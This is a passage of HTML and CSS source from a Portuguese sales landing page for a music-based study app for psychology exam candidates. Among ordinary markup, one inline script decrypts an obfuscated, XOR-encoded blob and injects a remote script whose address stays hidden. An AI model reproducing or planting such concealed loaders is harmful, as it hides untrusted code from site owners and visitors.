h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" 